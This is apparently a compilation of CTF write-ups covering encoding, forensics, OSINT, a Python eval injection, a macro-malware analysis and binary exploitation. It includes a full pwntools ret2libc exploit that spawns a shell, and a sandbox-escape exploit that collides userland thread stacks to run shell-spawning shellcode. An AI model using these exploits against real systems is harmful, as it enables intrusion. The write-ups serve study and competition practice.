text_chunk
stringlengths 151
703k
|
|---|
##### Table of Contents- [Web](#web) - [Leggos](#leggos)- [Misc](#misc) - [Welcome!](#welcome) - [16 Home Runs](#16-home-runs) - [In a pickle](#in-a-pickle) - [Addition](#addition)- [Forensics](#forensics) - [On the spectrum](#on-the-spectrum)- [Crypto](#crypto) - [rot-i](#rot-i)- [Reversing](#reversing) - [Formatting](#formatting)
# Web## LeggosPoints: 100
#### Description>I <3 Pasta! I won't tell you what my special secret sauce is though!>>https://chal.duc.tf:30101
### SolutionWe are prompted with a page containing some text and an image. Trying to view the source HTML we notice that we can't do a Right Click.
No problem, we append in the URL `view-source:`, so it becomes `view-source:https://chal.duc.tf:30101/`. Inside the HTML we have a hint saying ``. We open the source code of an imported JS file and we get the flag.

Flag: DUCTF{n0_k37chup_ju57_54uc3_r4w_54uc3_9873984579843}
# Misc## WelcomePoints: 100
#### Description>Welcome to DUCTF!>>ssh [email protected] -p 30301>>Password: ductf>>Epilepsy warning
### SolutionWhen you connect to the machine a bounch of messages are displayed and you can not execute any command. I tried to `scp` the whole home directory, but the script that displayed the messages on ssh connection was throwing some error. Looking more closely, the flag is displayed among the other messages.

Flag: DUCTF{w3lc0m3_t0_DUCTF_h4v3_fun!}
## 16 Home RunsPoints: 100
#### Description>How does this string relate to baseball in anyway? What even is baseball? And how does this relate to Cyber Security? ¯(ツ)/¯>>`RFVDVEZ7MTZfaDBtM19ydW41X20zNG41X3J1bm4xbjZfcDQ1N182NF9iNDUzNX0=`
### SolutionI have no idea about baseball, but I know that the string looks like encoding and it's not base 16 (hex). Base64 deconding it gives us the flag.
Flag: DUCTF{16_h0m3_run5_m34n5_runn1n6_p457_64_b4535}
## In a picklePoints: 200
#### Description>We managed to intercept communication between und3rm4t3r and his hacker friends. However it is obfuscated using something. We just can't figure out what it is. Maybe you can help us find the flag?
### SolutionWe get a file with the next content:```text(dp0I1S'D'p1sI2S'UCTF'p2sI3S'{'p3sI4I112sI5I49sI6I99sI7I107sI8I108sI9I51sI10I95sI11I121sI12I48sI13I117sI14I82sI15I95sI16I109sI17I51sI18I53sI19I53sI20I52sI21I103sI22I51sI23S'}'p4sI24S"I know that the intelligence agency's are onto me so now i'm using ways to evade them: I am just glad that you know how to use pickle. Anyway the flag is "p5s.```Looking at this and considering the challenge title is becomes clear that this is a pickled object. I used the next script to unpickle it and get the flag:```pythonimport pickle# open file for readfdata = open('data', 'rb')# deserialize dataunpickled = pickle.load(fdata, encoding="ASCII")# convert integers to characterschars = [chr(x) if str(x).isnumeric() else x for x in unpickled.values()]flag = ''.join(chars)print(flag)```

Flag: DUCTF{p1ckl3_y0uR_m3554g3}
## AdditionPoints: 425
#### Description>Joe is aiming to become the next supreme coder by trying to make his code smaller and smaller. His most recent project is a simple calculator which he reckons is super secure because of the "filters" he has in place. However, he thinks that he knows more than everyone around him. Put Joe in his place and grab the flag.>>https://chal.duc.tf:30302/
### SolutionWe are prompted with a page that seems to do calculations of whatever input we provide.

Let's try some other inputs to check what are our limitations. Entering `'A' * 10` we get `AAAAAAAAAA` so we are not limited to only numbers. I tried some more values and in the end I decided to try to obtain the source code. First step I entered `__file__` to get the file name: `./main.py `. Next, I read the file with `open(__file__, 'r').read()` and actually the source code contained the flag.

Flag: DUCTF{3v4L_1s_D4ng3r0u5}
# Forensics## On the spectrumPoints: 100
#### Description>My friend has been sending me lots of WAV files, I think he is trying to communicate with me, what is the message he sent?>>Author: scsc>>Attached files:>> message_1.wav (sha256: 069dacbd6d6d5ed9c0228a6f94bbbec4086bcf70a4eb7a150f3be0e09862b5ed)
### SolutionWe get a `.wav` file and, as the title suggest, we might find the flag in the spectogram. For viewing it I used [Sonic Visualizer](https://sonicvisualiser.org/). I played a little with the settings to view it better.

Flag: DUCTF{m4bye_n0t_s0_h1dd3n}
# Crypto## rot-iPoints: 100
#### DescriptionROT13 is boring!
Attached files:
challenge.txt (sha256: ab443133665f34333aa712ab881b6d99b4b01bdbc8bb77d06ba032f8b1b6d62d)
### SolutionWe recieve a file with the next content: `Ypw'zj zwufpp hwu txadjkcq dtbtyu kqkwxrbvu! Mbz cjzg kv IAJBO{ndldie_al_aqk_jjrnsxee}. Xzi utj gnn olkd qgq ftk ykaqe uei mbz ocrt qi ynlu, etrm mff'n wij bf wlny mjcj :).`We know it's a form of ROT, but which one? Well, it's an incrementing one, starting from ROT-0 actually. I extracted only the encoded flag and I used the next script for deconding it:
```pythonimport string
flag_enc = "IAJBO{ndldie_al_aqk_jjrnsxee}"flag_dec = []k = 0
def make_rot_n(n, s): lc = string.ascii_lowercase uc = string.ascii_uppercase trans = str.maketrans(lc + uc, lc[n:] + lc[:n] + uc[n:] + uc[:n]) return str.translate(s, trans)
for i in reversed(range(22 - len(flag_enc), 22)): flag_dec.append(make_rot_n(i, flag_enc[k])) k += 1
print(''.join(flag_dec))```
Flag: DUCTF{crypto_is_fun_kjqlptzy}
# Reversing## FormattingPoints: 100
#### Description>Its really easy, I promise>>Files: formatting
### SolutionThe file received is a 64 bits ELF binary.

Running `strings` on it gives us some clues, but not the entire flag. I opened the bynary in [Radare2](https://github.com/radareorg/radare2) to better analyze it. I guess you can get the flag in simpler ways, but I'm trying to get better with this tool.
I opened it with `r2 -d formatting`, analyzed it with `aaa` and looked over the assembly.

I saw multiple times characters are inserted in `var_90h` so I assumed that's the flag. I set a breakpoint on `lea rax, [var_90h]` and one one `mov byte [rbp + rax - 0x90], dl`. After the first breakpoint the `var_90h` contained only `DUCTF{`.

However, after the second breakpoint we get the flag.

Flag: DUCTF{d1d_You_Just_ltrace_296faa2990acbc36} |
# Wolfie's Contact> Points: 221
## Description>Wolfie is doing some illegal work with his friends find his contacts.[File](https://mega.nz/file/rs9XCCyK#MuQcqPYUJ1mQtJZhRQInuwvBS7wazVm2DyMgp-edAgg)
## SolutionFor initial recon I mounted it with `ewftools` in my Kali VM instead of Autopsy (will use later). The files are...```bash⚡ root@ignite ~/Documents/darkCTF/mountpoint> ls -latotal 3248drwxrwxrwx 1 root root 8192 Sep 25 06:19 .drwxr-xr-x 6 root root 4096 Sep 28 12:36 ..-rwxrwxrwx 1 root root 2560 Sep 20 13:59 '$AttrDef'-rwxrwxrwx 1 root root 0 Sep 20 13:59 '$BadClus'-rwxrwxrwx 1 root root 9600 Sep 20 13:59 '$Bitmap'-rwxrwxrwx 1 root root 8192 Sep 20 13:59 '$Boot'drwxrwxrwx 1 root root 0 Sep 20 13:59 '$Extend'-rwxrwxrwx 1 root root 3145728 Sep 20 13:59 '$LogFile'-rwxrwxrwx 1 root root 4096 Sep 20 13:59 '$MFTMirr'drwxrwxrwx 1 root root 0 Sep 20 14:00 '$RECYCLE.BIN'---------- 1 root root 0 Sep 20 13:59 '$Secure'-rwxrwxrwx 1 root root 131072 Sep 20 13:59 '$UpCase'-rwxrwxrwx 1 root root 0 Sep 20 13:59 '$Volume'drwxrwxrwx 1 root root 4096 Sep 20 14:22 contactsdrwxrwxrwx 1 root root 0 Sep 20 14:26 dealsdrwxrwxrwx 1 root root 0 Sep 20 14:28 documentsdrwxrwxrwx 1 root root 4096 Sep 25 06:23 downlaodsdrwxrwxrwx 1 root root 0 Sep 21 00:25 imagesdrwxrwxrwx 1 root root 0 Sep 20 15:00 moivesdrwxrwxrwx 1 root root 0 Sep 20 14:58 moneydrwxrwxrwx 1 root root 0 Sep 20 14:55 musicdrwxrwxrwx 1 root root 0 Sep 21 00:25 'not important files'drwxrwxrwx 1 root root 0 Sep 20 14:10 NTdrwxrwxrwx 1 root root 0 Sep 20 14:10 PerfLogsdrwxrwxrwx 1 root root 0 Sep 20 14:10 picsdrwxrwxrwx 1 root root 0 Sep 20 14:10 'Progaram Files'drwxrwxrwx 1 root root 0 Sep 25 06:09 'Program Files'drwxrwxrwx 1 root root 0 Sep 25 06:09 socialsdrwxrwxrwx 1 root root 0 Sep 20 23:43 'System Volume Information'drwxrwxrwx 1 root root 0 Sep 25 06:11 targetsdrwxrwxrwx 1 root root 0 Sep 20 14:10 toolsdrwxrwxrwx 1 root root 0 Sep 20 14:10 usersdrwxrwxrwx 1 root root 0 Sep 20 14:10 work```I got into the `contacts` folder and there are some XML files.```bash⚡ root@ignite ~/Documents/darkCTF/mountpoint/contacts ls agent.contact 'Agent P.contact' broker.contact dealer.contact Ferb.contact 'Money Giver.contact' Phineas.contact target.contact wolfie.contact```There are parts of the flag in the notes section of the XML files.```bash⚡ root@ignite ~/Documents/darkCTF/mountpoint/contacts cat * | grep Notes <c:Notes c:Version="1" c:ModificationDate="2020-09-20T18:19:52Z">C0ntacts_</c:Notes><c:CreationDate>2020-09-20T18:19:12Z</c:CreationDate><c:Extended xsi:nil="true"/> <c:Notes>darkCTF{</c:Notes><c:CreationDate>2020-09-20T18:18:41Z</c:CreationDate><c:Extended xsi:nil="true"/> <c:Notes>1mp0rtant}</c:Notes><c:CreationDate>2020-09-20T18:21:20Z</c:CreationDate><c:Extended xsi:nil="true"/> <c:Notes>4re_</c:Notes><c:CreationDate>2020-09-20T18:19:55Z</c:CreationDate><c:Extended xsi:nil="true"/> <c:Notes>All HAil Wolfiee!!!</c:Notes><c:CreationDate>2020-09-20T18:17:25Z</c:CreationDate><c:Extended xsi:nil="true"/>```Adding all them we get the flag.## Flag>darkCTF{C0ntacts_4re_1mp0rtant} |
Basic Ret2Libc
Note :- I did not play this CTF, Just checked challenges after the CTF is over
```CSS#!/usr/bin/python
from pwn import *
context(os='linux',arch='amd64')context.log_level = 'DEBUG'context(terminal=['tmux','new-window'])
p = process('./patches')#p = gdb.debug('./patches','b main')e = ELF('./patches')libc = ELF('./libc-2.31.so')
JUNK = "A"*136
pop_rdi = e.search(asm('pop rdi; ret')).next()pop_rsi = e.search(asm('pop rsi; pop r15; ret')).next()gets = e.plt['gets']plt_puts = e.plt['puts']got_puts = e.got['puts']bss = e.get_section_by_name('.bss')["sh_addr"] + 1200main = e.symbols['main']
payload = JUNK + p64(pop_rdi) + p64(bss) + p64(gets) + p64(pop_rdi) + p64(got_puts) + p64(plt_puts) + p64(pop_rsi) + p64(0) + p64(0) + p64(main)
p.recvuntil("> ")p.sendline(payload)p.sendline("/bin/sh\x00")
leak = u64(p.recvline().strip().ljust(8,'\x00'))libc.address = leak - libc.symbols['puts']print hex(libc.address)
execve = libc.symbols['execve']
payload = JUNK + p64(pop_rdi) + p64(bss) + p64(pop_rsi) + p64(0) + p64(0) + p64(execve)
p.recvuntil("> ")p.sendline(payload)
p.interactive()``` |
# crcket
> Category: Forensics> Description: ``` DarkArmy's openers bagging as many runs as possible for our team. 1st over: 86 runs 2nd over: 37 runs 3rd over: 4 runs 4th over: 52 runs```
# Analysis & Solve
Trying to open the image returns an error stating that the image cannot be displayed because it contained errors.Initial thought, title points to 'crc' so we must be looking at a corrupted png, and damn was it corrupted.
Looking at the output of hexedit we can see that the usual 'IHDR' chunk is instead 'DARK' and no information about the size or the checksum for it.

Running pngcheck also gives the same info:

So, let's fix this chunk ...
The descripton of the challenge points out to 4 bytes and wanna guess how many bytes is the 'crc', yeah 4 - there is a slight evil thing here though (in my opinion but well), the numbers on the description are in decimal format and we need to convert them to 'hex'.
That will help us getting the correct crc, which is `0x56250434` (86=56, 37=25, 04=04, 52=34)
Changing it using hexeditor we now have:

Why are we adding the crc on that position? This contains good info on PNG format and the chunks: http://www.libpng.org/pub/png/spec/1.2/PNG-Chunks.html (shot answer is, IHDR starts at byte 12, it is 17 bytes in length, with the last 4 being the checksum).
Let's run now pngcheck again:

Humm, the bytes responsible for the size of the image are also part of the IHDR, and they are empty, how can we guess this though?Bruteforce is the key, we know the checksum, so let's get some code running to bruteforce the size for us:
```pythonfrom zlib import crc32
data = open("crcket1.png",'rb').read()index = 12
ihdr = bytearray(data[index:index+17])width_index = 7height_index = 11
for x in range(1,2000): height = bytearray(x.to_bytes(2,'big')) for y in range(1,2000): width = bytearray(y.to_bytes(2,'big')) for i in range(len(height)): ihdr[height_index - i] = height[-i -1] for i in range(len(width)): ihdr[width_index - i] = width[-i -1] if hex(crc32(ihdr)) == '0x56250434': print("width: {} height: {}".format(width.hex(),height.hex())) for i in range(len(width)): ihdr[width_index - i] = bytearray(b'\x00')[0]
```
Running the script gives:

Lucky for us the only possibility is width: 0320 and height 0190, otherwise we would have needed to trying all options.
Time to again edit the png on hexeditor:

One more time pngcheck:

Alrigth, so another error but the IHDR chunk is now fixed, let's analyze and try to find what that DARK chunk can be.
At this point I stopped a second and found out this awesome tool: https://github.com/Hedroed/png-parser
Running this on the current png gives me this:

So, looking at the unkown chunks (2 times DARK), and looking at the ammount of data on the chunks these must be IDAT chunks (they can be repeated and need to be together - which they are).
One more round of hexeditor:
And:

Another round of pngcheck:

And we are done, finally opening the png we get:

|
# Dark Social Web > Points: 472
## Description> 0xDarkArmy has 1 social account and DarkArmy uses the same name everywhere. Hint: The front page of internet>> flag format: darkctf{}
## Solution
* I checked [Twitter](https://twitter.com/0xDarkArmy) and [Instagram](https://www.instagram.com/0xDarkArmy/) with this id `0xDarkArmy` but nothing special was there.
> They released the Hint later `;-;`
* Then I found the [Reddit](https://www.reddit.com/r/0xDarkArmy/comments/ikf8v8/r0xdarkarmy_lounge/) post with a comment...

* I was kinda sure that I'm on a right track. So, I used this site - [ZXing Decoder Online](https://zxing.org/w/decode.jspx) to decode the QR code and it gave us an URL - [https://qrgo.page.link/zCLGd](https://qrgo.page.link/zCLGd)
* It's an **[.onion site](http://cwpi3mxjk7toz7i4.onion/)** so I opened it using **Tor**.* After checking the `Page Source` and testing the `robots.txt` I got the 1st part of the flag! `\(^.^)/`

After this I could not solve the challenge `;-;`
After the CTF was over, my teammate and I got the 2nd part of the flag with the help of the special Hint provided by the Admin.

## Flag> darkctf{S0c1a1_D04k_w3b_051n7} |
Task
> A deadly virus was released, can you decipher its contents?>> /!\ Real malware sample, be careful>> Attachment: update.zip
Category: Practical
First things first:
```bash$ unzip update.zip$ file updateupdate: Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Title: Repellendus., Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Sep 15 17:11:00 2020, Last Saved Time/Date: Fri Sep 25 13:47:00 2020, Number of Pages: 1, Number of Words: 4, Number of Characters: 24, Security: 0```
Well, malware + Word Document, then probably = macrovirus.
With no Microsoft Office in sight, lets find something else to analyze this sample. [Oletools](https://github.com/decalage2/oletools) is the first result we get on Altavista.
> oletools - python tools to analyze MS OLE2 files (Structured Storage, Compound File Binary Format) and MS Office documents, for malware analysis, forensics and debugging.
Inside [Oletools](https://github.com/decalage2/oletools) we have [olevba](https://github.com/decalage2/oletools/wiki/olevba) that is a...
> ... script to parse OLE and OpenXML files such as MS Office documents (e.g. Word, Excel), to detect VBA Macros, extract their source code in clear text, and detect security-related patterns such as auto-executable macros, suspicious VBA keywords used by malware, anti-sandboxing and anti-virtualization techniques, and potential IOCs (IP addresses, URLs, executable filenames, etc). It also detects and decodes several common obfuscation methods including Hex encoding, StrReverse, Base64, Dridex, VBA expressions, and extracts IOCs from decoded strings.
A command line tool written in python. Lovely!
So here we go...
```bashvirtualenv -p python3 venv. venv/bin/activatepip3 install oletoolsolevba update > olevba.logcat olevba.log```
We get a long report from this tool. Almost 3k lines long:
```olevba 0.56 on Python 3.7.3 - http://decalage.info/python/oletools===============================================================================FILE: updateType: OLE-------------------------------------------------------------------------------VBA MACRO Xhx92_rprjsbz.cls in file: update - OLE stream: 'Macros/VBA/Xhx92_rprjsbz'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - Private Sub CheckCreds_Click() If txtUsername.Text = "admin" And txtPassword.Text = "1234" Then MsgBox "Great! The flag is EKO{}", vbOKOnly, "Right!" Else MsgBox "Oops!", vbCritical, "Wrong!" End IfEnd Sub-------------------------------------------------------------------------------VBA MACRO Hpsd9g_lf27k5l2ku.frm in file: update - OLE stream: 'Macros/VBA/Hpsd9g_lf27k5l2ku'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - Private Sub CheckCreds_Click() If txtUsername.Text = "admin" And txtPassword.Text = "1234" Then MsgBox "Great! The flag is EKO{}", vbOKOnly, "Right!" Else MsgBox "Oops!", vbCritical, "Wrong!" End IfEnd Sub-------------------------------------------------------------------------------VBA MACRO VBA_P-code.txt in file: VBA P-code - OLE stream: 'VBA P-code'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - ' Processing file: update' ===============================================================================' Module streams:' Macros/VBA/Xhx92_rprjsbz - 2089 bytes' Line #0:' LineCont 0x0004 02 00 00 00' FuncDefn (Sub Document_open())' Line #1:' Ld Vrp7b4xtd7xq1ofe_n ' LitStr 0x002E "Gidy0bs0we474V4k8fu6h59cvq31wn F7pz34r6u5bola5"' Add
...
-------------------------------------------------------------------------------VBA FORM Variable "b'Jfuz55y9lj1'" IN 'update' - OLE stream: 'Macros/Hpsd9g_lf27k5l2ku'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - b'tu'-------------------------------------------------------------------------------VBA FORM Variable "b'Rwoat0n0ugte3'" IN 'update' - OLE stream: 'Macros/Hpsd9g_lf27k5l2ku'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - b'Wssxu7hazphw'+----------+--------------------+---------------------------------------------+|Type |Keyword |Description |+----------+--------------------+---------------------------------------------+|AutoExec |Document_open |Runs when the Word or Publisher document is || | |opened ||AutoExec |CheckCreds_Click |Runs when the file is opened and ActiveX || | |objects trigger events ||Suspicious|Create |May execute file or a system command through || | |WMI ||Suspicious|showwindow |May hide the application ||Suspicious|CreateObject |May create an OLE object ||Suspicious|Chr |May attempt to obfuscate specific strings || | |(use option --deobf to deobfuscate) ||Suspicious|VBA Stomping |VBA Stomping was detected: the VBA source || | |code and P-code are different, this may have || | |been used to hide malicious code |+----------+--------------------+---------------------------------------------+```
The first parts (`Macros/VBA/Xhx92_rprjsbz`, `Macros/VBA/Hpsd9g_lf27k5l2ku`) are classic VB macros, really easy to understand and we get nothing relevant from them.
We then get a lot of VBA P-Code and a table detailing some things (strings, mostly) that olevba found suspicious.
If the first blocks were easy, then trying to understand the P-Code is another thing. So we go back again to Excit-- err, Altavista in search of something to make thing a little bit easier for us.
Luckily there's [pcode2code](https://pypi.org/project/pcode2code/):
> ... To be able to analyze such "stomped" documents, Dr. Bontchev (@VessOnSecurity) released pcodedmp, a tool printing out the VBA bytecode of a document in a readable manner. However, the output might be still hardly readable and analyzable (please check out macaroni in tests folder). As such, pcode2code decompiles, based on pcodedmp's output, the VBA code.
I'll say kudos to Philippe Lagadec, Nicolas Zilio & Dr. Bontchev for their brave fight against VBA obfuscation.
```bashpip3 install -U pcode2codeolevba --code --show-pcode update > update.pcode # extract p-code onlypcode2code -p update.pcode -o update.vbsource # reconvert to source codecat update.vbsource```
Now, this is better.
```stream : ' Macros/VBA/Xhx92_rprjsbz - 2089 bytes########################################
stream : ' Macros/VBA/Hpsd9g_lf27k5l2ku - 21823 bytes########################################
stream : Macros/VBA/Xhx92_rprjsbz - 2089 bytes########################################
Sub Document_open() Q6mb0h8sd2svvfz = Array(Vrp7b4xtd7xq1ofe_n + "Gidy0bs0we474V4k8fu6h59cvq31wn F7pz34r6u5bola5" + Xv6h65qbofvov1i, Thy9qdbsqlaagqxc36, Hpsd9g_lf27k5l2ku.Ntqlz_4vvxnddx, D3g2pqnlwicj5vbyd + "Wf4tn2t5p70ss S6divrjsc4pkobg D4u271cwophwas C1qu0s4dwdoca")End SubSub Kfgl49jnmfs3() Md9lkj23nb = Chr(109) & Chr(69) & Chr(125) & Chr(99) & Chr(75) & Chr(48) & Chr(123) & Chr(79) & Chr(52) & Chr(100) & Chr(108) KLsjnj309nnnf = Mid(Md9lkj23nb, 2, 1) KLsjnj309nnnf = KLsjnj309nnnf & Mid(Md9lkj23nb, 5, 1) KLsjnj309nnnf = KLsjnj309nnnf & Mid(Md9lkj23nb, 8, 1) KLsjnj309nnnf = KLsjnj309nnnf & Mid(Md9lkj23nb, 7, 1) KLsjnj309nnnf = KLsjnj309nnnf & Mid(Md9lkj23nb, 1, 1) KLsjnj309nnnf = KLsjnj309nnnf & Mid(Md9lkj23nb, 9, 1) KLsjnj309nnnf = KLsjnj309nnnf & Mid(Md9lkj23nb, 11, 1) KLsjnj309nnnf = KLsjnj309nnnf & Mid(Md9lkj23nb, 10, 1) KLsjnj309nnnf = KLsjnj309nnnf & Mid(Md9lkj23nb, 6, 1) KLsjnj309nnnf = KLsjnj309nnnf & Mid(Md9lkj23nb, 4, 1) KLsjnj309nnnf = KLsjnj309nnnf & Mid(Md9lkj23nb, 3, 1) MsgBox(KLsjnj309nnnf)End Substream : Macros/VBA/Hpsd9g_lf27k5l2ku - 21823 bytes########################################
Function Ntqlz_4vvxnddx(id_FFFE As Variant) On Error Resume Next Set O19rsczr9gng = Xhx92_rprjsbz.Signatures wzWrspw = "jlXBPtd1 f6AkKoQjzwGjCbLvuk73QJc1lSazWAa" CMPYjuYGVj = Mid(wzWrspw, 21, 1) ipiirDE = CMPYjuYGVj mlmaRVf = "v05iZdfKC W47oI0B29OrzT" nShDLRmDHl = Mid(mlmaRVf, 7, 1)
...```
Function `Ntqlz_4vvxnddx()` is quite long, and after that function there are some more with similar content. The first subprocess `Document_open()` is the one that we think it is executed, well, when the user opens that document. The second subprocess `Kfgl49jnmfs3()` sounds interesting, as it shows a `MsgBox()`.
Lets try to translate this into something more palatable:
- the [`Chr()` function in VBA](https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/chr-function) is similar to Python's own `chr()` function,- the [`&` operator in VBA](https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/ampersand-operator) concatenates strings, as the `+` does in Python,- the [`Mid()` function](https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/mid-function) extracts fragments from string, like the slice operator (but keep in mind that in VBA, indexes start at 1),- finally, we'll replace `MsgBox()` with `print`.
So the whole block turns to be something like
```pythondef Kfgl49jnmfs3(): Md9lkj23nb = chr(109) + chr(69) + chr(125) + chr(99) + chr(75) + chr(48) + chr(123) + chr(79) + chr(52) + chr(100) + chr(108) KLsjnj309nnnf = Md9lkj23nb[1] # one less than in VBA source KLsjnj309nnnf = KLsjnj309nnnf + Md9lkj23nb[4] # ibid. KLsjnj309nnnf = KLsjnj309nnnf + Md9lkj23nb[7] # " KLsjnj309nnnf = KLsjnj309nnnf + Md9lkj23nb[6] ...```
that, for the sake of brevity, I'll turn into
```pythonMd9lkj23nb = chr(109) + chr(69) + chr(125) + chr(99) + chr(75) + chr(48) + chr(123) + chr(79) + chr(52) + chr(100) + chr(108)KLsjnj309nnnf = ''for i in (2, 5, 8, 7, 1, 9, 11, 10, 6, 4, 3): KLsjnj309nnnf += Md9lkj23nb[i - 1]print(KLsjnj309nnnf)```
Flag: `EKO{m4ld0c}` |
# Writeup for Threading (sandbox, 314 pts, 17 solves), Google CTF 2020, by LevitatingLion
> *The DevMaster Sandboxed Programming Language: Creating unintentional bugs since 2019™*>> After our last disaster with a sandboxed build system, we've decided to pivot. We've created a sandboxed programming language with userland thread support. Why userland threads? Because they're fast! (Benchmark results pending.)>> With this language, you can write code that's safe to run anywhere. Those executing your code can trust that it won't ever be able to read their precious `./flag` files.>> (Legal notice: 'can trust' may not be equivalent to 'should trust.' DevMaster Industries disclaims all liability resulting from running code written in the DevMaster Sandboxed Programming Language.)
## Challenge Overview
In addition to the challenge description, we were given some additional information in the challenge files: the challenge implements a sandboxed programming language with a userland threading library and we have to find a vulnerability to break out of the sandbox. Stack canaries and NX are disabled.
This programming language ("SIMP") is similar to C-languages in its syntax, with automatic (reference-counting) memory management and additional constraints to try (or more precisely, fail) to guarantee memory safety.
It consists of several parts:
- The compiler parses the SIMP source code and generates C++ source code
- The runtime is used by the generated C++ code and implements most of the SIMP language by providing C++ types and functions
- The threading library is also used by the generated C++ code and implements userspace threads
## Analysis of Threading Library
The included threading library provides userspace threads, which are implemented completely in userspace separate from the kernel-level native threads controlled by the operating system. The library uses a configurable number of native threads. Every one of the native threads picks one of the runnable userspace threads and starts executing it. When a thread blocks on a semaphore, or after a timeout is reached, its execution is interrupted and the native thread picks another runnable userspace thread to execute.
When a new userspace thread is created, the library allocates two structures required for thread operation. The first is the thread context allocated on the heap, which contains the saved register state when the thread is not executing and some thread metadata. The second is the thread's stack allocated using `mmap`, sized 256 KiB, with one guard page above and one below the stack.
Because we have enough control of the generated C++ code to allocate large arrays on the stack, we can cause a stack overflow on one of the thread stacks. As `mmap` places subsequent allocations sequentially in memory and no further protections are in place, we can use a stack overflow to cause two thread stacks to collide. We then use this collision and write values to one stack to corrupt return addresses on the other stack.
This stack overflow was the first bug I found while looking at the threading library. I don't think it's the intended bug, because it's not primarily a bug in the threading library. I think it's more of a bug in the compiler, as not checking for stack overflows is a reasonable thing to do in a memory-unsafe language like C++; pthreads allocates stacks in a very similar way.
Anyways, let's get to exploiting this bug.
## Exploiting a Stack Overflow
Because our goal is to overwrite a return address, it would be nice to get executable shellcode into the process. NX is disabled and we can get the address of a string by passing a reference to it to the `print` function, so we can simply allocate a string containing our shellcode.
Then we create two threads. The first thread is the victim, which recurses deep into a function (so that its stack is full of return addresses) and then blocks on a semaphore. The second thread will corrupt one of the victim's return addresses: it allocates a very large array on its stack (to trigger the stack overflow and collide the two stacks), overwrites a return address using a local variable, and finally unblocks the victim thread. The victim then returns from all of the nested function calls, eventually hitting the corrupted return address and executing our shellcode.
Using the shellcode, we can spawn a shell and read the flag: `CTF{This-challenge-was-very-hard}`
## Exploit Code
Finally, the SIMP code I used to exploit the server:
```c// used to signal that pwn thread is readysemaphore sem_pwn = 0;// used to signal that victim thread is readysemaphore sem_victim = 0;// used to block indefinitelysemaphore sem_block = 0;
// address of shellcodeuint64 sc_addr = 0;// reference to shellcoderef<string> sc_ref;
// block thread indefinitelydef void block() { down(sem_block);}
// entrypoint of programdef int32 main() { shellcode();
// spray a couple of threads, to close holes in mmap() memory int32 i = 0; while (i < 8) { make_thread(block); i = i + 1; } usleep(100000);
// spawn pwn and victim threads thread t_pwn = make_thread(pwn); thread t_victim = make_thread(victim, 100);
// threads do all the work, so block block()
return 0;}
// read in shellcode and determine its addressdef void shellcode() { print("send code:"); string sc = read(1024); sc_ref = new<string>(sc);
// send string representation to exploit script print(sc_ref); // read parsed address sc_addr = bytes64(read(8));
print("sc_addr: "); print(to_hex(sc_addr)); print("\n");}
// recurse deep, then wait for pwn threaddef void victim(uint64 depth) { if (depth > 0) { victim(depth - 1); }
if (depth == 0) { print("reached depth, blocking victim\n");
// unblock pwn thread up(sem_pwn); // block this thread down(sem_victim);
print("victim unblocked\n"); }}
// entrypoint of pwn threaddef void pwn() { print("in pwn\n");
// wait for victim thread down(sem_pwn);
pwn_pivot();}
// pivot stack from pwn thread to victim threaddef void pwn_pivot() { print("in pwn_pivot\n");
// pivot stack by allocating a large array // array is declared below, but stack space is reserved at function entry
// this call will never return pwn_do();
// use array so it's not optimized away array<char, 276050> a; int32 i = 0; while (i < 276050) { a[i] = i; i = i + 1; } print(a[0]);}
// stacks of pwn and victim thread collide, overwrite victim stackdef void pwn_do() { print("in pwn_do\n");
// allocate small array to overwrite some values on the victim stack array<uint64, 100> a; // specific value to prevent crash a[6] = 18446744073709551615; // overwrite return address a[9] = sc_addr;
print("pwn_do done\n");
// unblock victim thread up(sem_victim); // pwn thread is done, block forever block();
// use array so it's not optimized away i = 0; while (i < 100) { a[i] = i; i = i + 1; } print(a[0]);}```
And the exploit script interacting with the server:
```pythonfrom pwn import *
context.arch = "amd64"
if args.REMOTE: # connect to remote server p = process("./client exp.simp -- nc threading.2020.ctfcompetition.com 1337", shell=True)else: # compile and run exploit locally os.system("./simple_lang/compiler/compiler exp.simp exp.simp.cpp") os.system("./compile.sh exp.simp exp.simp.elf") p = process("./exp.simp.elf")
if args.GDB: gdb.attach(p, gdbscript="handle SIGUSR1 nostop noprint \n handle SIGUSR2 nostop noprint \n b *sbt_pwn_pivot")
# send shellcode to exploitp.recvuntil("send code:")sc = asm(shellcraft.sh())p.send(sc.ljust(1024))
# parse shellcode address and send it backp.recvuntil("ref<")addr = p.recvuntil(">", drop=True)addr = int(addr, 16) + 0x50info("addr: 0x%x", addr)p.send(p64(addr))
# exploit spawns a shellp.interactive()```
## Bonus: More Bugs
I found a couple of other bugs while looking through the threading library.
First the bug that I think was the intended one: objects of type `uthread` (the type used by the runtime to represent threads) are not thread-safe. When two threads assign to the same `uthread` object, the assignment operator of its `std::shared_ptr` member is called, which causes a data race. I don't know how `shared_ptr`s are implemented exactly, but this could probably corrupt an internal reference count and cause the object owned by the `shared_ptr` to be destroyed prematurely, leading to a use-after-free.
Another bug I found is very subtle, and unfortunately not exploitable: `acquire_guard` in `shared.cc` uses `compare_exchange_weak` to update the guard variable, without checking the return value of `compare_exchange_weak`. The problem here is that `compare_exchange_weak` may fail spuriously, i.e. it may not update the variable even if the comparison should succeed. This case can only be distinguished from a successful update by examining the return value. Because the return value is ignored, `acquire_guard` does not actually acquire the lock when `compare_exchange_weak` fails spuriously. Unfortunately, this is not exploitable, for two reasons: 1. the challenge runs on x86, where `compare_exchange_weak` is compiled to the same machine code as its strong counterpart and will never fail spuriously, and 2. the missing lock will be immediately detected by `assert_guard_held`.
The last bug is a race condition in the runtime, probably not exploitable as well: the `getitem` and `setitem` methods of `dynamic_array` are not thread-safe. While one thread executes these methods, a second thread might shrink the array after the bounds check but before the array access, which would cause the first thread to access the array out-of-bounds. Triggering this bug would require a tight race, and because the runtime terminates after one failed race, this is probably not exploitable. |
